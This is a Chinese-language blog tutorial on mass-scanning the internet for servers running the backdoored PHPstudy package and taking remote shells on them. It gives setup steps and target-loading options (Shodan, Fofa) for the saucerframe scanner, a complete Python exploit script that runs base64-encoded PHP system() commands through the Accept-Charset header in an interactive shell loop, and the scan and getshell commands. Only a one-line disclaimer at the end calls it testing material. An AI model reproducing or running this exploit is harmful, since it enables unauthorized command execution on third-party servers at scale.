0x00 前言 前几天爆出了PHPstudy被黑客入侵,导致安装包被植入后门,所有下载该工具的人,都有可能被人直接远程控制。今天来给大家直接演示批量扫描存在PHPstudy后门的主机,然后对存在后门的主机直接getshell。
0x01 前期准备
【环境需求】
kali Linux渗透测试系统
saucerframe攻击框架
PHPstudy利用脚本
1.1 kali Linux系统安装 出门右拐百度,一大堆教程
1.2 saucerframe攻击框架的安装 框架GitHub地址:传送门
【安装步骤】
1 2 3 git clone https://github.com/saucer-man/saucerframe.git cd saucerframepip install -r requirement.txt
saucerframe框架需要python3的环境。
【使用说明】
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 -s redis_unauth,mongodb_unauth -iU www.xxx.com 单个目标 -iF target.txt 从文本中加载 -iR 192.168.1.1-192.168.2.100 根据ip地址范围加载 -iN 192.168.1.0/24 根据网段加载 -aZ "redis" ZoomEye api加载 -aS "redis" Shodan api加载 -aC "redis" Censys api加载 -aF "redis" Fofa api加载 -h 查看帮助信息 -t 300 并发数(默认100) --proxy socks5://127.0.0.1:1080 使用sock5代理 -o result.txt 指定输出文件 -v 4 指定终端输出详细级别(1-5, 默认为2) --show 查看所有poc -eT 并发采用多线程方式 -eG 并发采用协程方式(默认)
1.3 PHPstudy后门利用脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 ''' @File : PHPStudy_Backdoor.py @Time : 2019/09/23 19:17:02 @Author : fuhei @Version : 1.0 @Blog : http://www.lovei.org ''' import requestsimport base64import sysheaders = { 'User-Agent' : 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36 Edg/77.0.235.27' , 'Sec-Fetch-Mode' : 'navigate' , 'Sec-Fetch-User' : '?1' , 'Accept' : 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3' , 'Sec-Fetch-Site' : 'none' , 'accept-charset' : 'ZXhpdCgnZnVoZWk2NjYnKTs=' , 'Accept-Encoding' : 'gzip,deflate' , 'Accept-Language' : 'zh-CN,zh;q=0.9' , } def exp (url, command="whoami" ) : command = "system(\"" + command + "\");" command = base64.b64encode(command.encode('utf-8' )) headers['accept-charset' ] = str(command, 'utf-8' ) user = result = requests.get(url, headers=headers, verify=False ).text.split('<!' )[0 ].strip('\r\n' ) print(user) while (1 ): command = input(user+"@fuhei$ " ) if command == 'exit' or command == 'quit' : break else : command = "system(\"" + command + "\");" command = base64.b64encode(command.encode('utf-8' )) headers['accept-charset' ] = str(command, 'utf-8' ) result = requests.get(url, headers=headers, verify=False ) result.encoding = "GBK" print(result) result = result.text.split('<!' ) if 'Cannot execute a blank command in' in result[0 ]: pass else : print(result[0 ], end="" ) def check (url) : result = requests.get(url, headers=headers, verify=False ) if result.status_code == 200 and 'fuhei666' in result.text: print("[+] Remote code execution vulnerability exists at the target address" ) return True else : print("[-] There is no remote code execution vulnerability in the target address" ) return False if __name__ == '__main__' : if len(sys.argv) == 2 : url = sys.argv[1 ] if check(url): exp(url) else : print("[!] Usage python3 PHPStudy_Backdoor.py http://www.lovei.org/" )
0x02 开炮 进入saucerframe文件夹,查看可利用的PHPstudy后门扫描脚本。
python saucerframe.py –show
python saucerframe.py -s phpstudy_backdoor.py -aF “phpstudy”
python phpstudy_getshell.py http://IP地址
免责声明:
本文意在讨论使用工具来应对软件研发领域中,日益增长的安全性质量测试需求。本文涉及到的工具不可被用于攻击目的** ,本人概不承担一切后果。**





